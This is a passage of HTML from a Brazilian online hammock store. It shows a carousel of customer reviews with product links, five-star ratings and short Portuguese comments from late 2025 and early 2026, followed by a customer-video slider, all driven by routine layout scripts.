                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="17 de jan de 2026">
                                        17 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html">
                                Rede de Descanso Intermediária Amarela - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-313">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-raia-1.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Amarela - Varanda Raia"></span>
</span>
<style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>H.L..S.Badaró </strong>
                                </p>
                                <p class="amreview-message">
                                    Adorei a rede, a cor, o material… confortável e bonita fora o atendiment...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="14 de jan de 2026">
                                        14 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina.html">
                                Rede de Descanso Simples Mesclada Azul Turquesa e Azul Piscina                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-115">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina-a1.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Mesclada Azul Turquesa e Azul Piscina"></span>
</span>
<style>.product-image-container-115 {
    width: 240px;
}
.product-image-container-115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Cleber </strong>
                                </p>
                                <p class="amreview-message">
                                    Muito boa a rede. Ótimo custo benefício. Tecido bom.                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="13 de jan de 2026">
                                        13 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html">
                                Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-80">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-mesclado-laranja-amarelo-azul-e-preto-a4.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja"></span>
</span>
<style>.product-image-container-80 {
    width: 240px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":1},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Simone</strong>
                                </p>
                                <p class="amreview-message">
                                    Material de ótima qualidade, resistente e confortável. A combinação de ...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="9 de jan de 2026">
                                        9 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html">
                                Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Escama - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-434">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xadrez-amarelo-laranja-e-azul-escama-acab-amarelo-.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Escama - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-434 {
    width: 240px;
}
.product-image-container-434 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-434");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-434  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":2},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Lucas</strong>
                                </p>
                                <p class="amreview-message">
                                    Material excelente, cores vibrantes. Segunda rede que compro. Recomendo mui...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="6 de jan de 2026">
                                        6 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html">
                                Rede de Descanso Intermediária Amarela - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-313">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-raia-1.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Amarela - Varanda Raia"></span>
</span>
<style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>H. Badaró</strong>
                                </p>
                                <p class="amreview-message">
                                    Podem comprar sem medo. Achei a cor mais bonita que no site, um amarelo mai...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="5 de jan de 2026">
                                        5 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html">
                                Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-437">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-amarelo-laranja-e-azul-acab-amarelo.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-437 {
    width: 240px;
}
.product-image-container-437 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-437");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-437  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Cristiano Candido</strong>
                                </p>
                                <p class="amreview-message">
                                    Comprei esta rede tem 2 anos e até hoje está perfeita! Excelente material...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="4 de jan de 2026">
                                        4 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html">
                                Rede de Descanso Intermediária Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-326">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-jogo-das-damas-vermelho-e-cru-acab-vermelho-escama.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama"></span>
</span>
<style>.product-image-container-326 {
    width: 240px;
}
.product-image-container-326 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-326");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-326  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":8},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Osvaldo Oliveira</strong>
                                </p>
                                <p class="amreview-message">
                                    Produto muito com ótimo custo benefício                                 </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="2 de jan de 2026">
                                        2 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html">
                                Rede de Descanso de Luxo Cinza - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-277">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-cinza-claro-varanda-raia.png" loading="lazy" width="240" height="300" alt="Rede de Descanso de Luxo Cinza - Varanda Raia"></span>
</span>
<style>.product-image-container-277 {
    width: 240px;
}
.product-image-container-277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Teresa Tundis Regina Caldas </strong>
                                </p>
                                <p class="amreview-message">
                                    A rede superou as expectativas em tamanho, elegância, qualidade e chegada ...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-cinza-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="31 de dez de 2025">
                                        31 de dez de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                    </div>                            </div>
        </div>
    </div>
    <script>
        require([
            "jquery"
        ], function ($) {
            $('[data-amreview-js="toggle-reviews-widgetreviews_0"]').on('click', function () {
                $(this).siblings('[data-amreview-js="reviews-container"]').slideToggle(300);
                $(this).toggleClass('-collapsed');
            });
        });
    </script>
            <script type="text/javascript">
            require([
                "jquery",
                "Amasty_Base/vendor/slick/slick.min"
            ], function ($) {
                $('.amreview-widget-container [data-amreview-js="slider259009"]').slick(
                    {
                        dots: true,
                        infinite: true,
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        responsive: [
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 768,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 585,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    }
                );
            });
        </script>
    </div>    
        </div>
        </div>
</div>

<div class="placeholder-conteudo-inferior-content-bottom-videos" data-content-type="easybannerplaceholder">
    <div class="easybanner-placeholder-wrapper">
                    <div class="easybanner-banner banner-videos-de-clientes-todas-as-paginas"
        data-class="easybanner-banner banner-videos-de-clientes-todas-as-paginas"
        id="banner-videos-de-clientes-todas-as-paginas"
        data-content-type="easybanner"
        data-mode="html"
        data-target="blank"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<div class="easyslide-wrapper">
    <div class="swiper-container easyslide-swiper-argento_force_brands" data-mage-init='{"Swissup_EasySlide/js/easyslide":{"effect":"slide","speed":1000,"centeredSlides":false,"loop":true,"slidesPerView":6,"freeMode":true,"autoplay":{"delay":"10000"},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":"5"},"768":{"slidesPerView":"4"},"600":{"slidesPerView":"3"},"480":{"slidesPerView":"2"},"376":{"slidesPerView":"1"}}}}' data-content-type="easyslider">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=0dpy92zUQ14" class="easyslide-link easyslide-link-1" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v4.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=O1XX9Yl_Rs8" class="easyslide-link easyslide-link-2" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_gustavoarauco.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-F2EaBnQzgw" class="easyslide-link easyslide-link-3" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_solangeregina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=UYfr-zHWtNg" class="easyslide-link easyslide-link-4" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v5.jpg" width="100" height="83">
                    </a>
                                                                    </div>
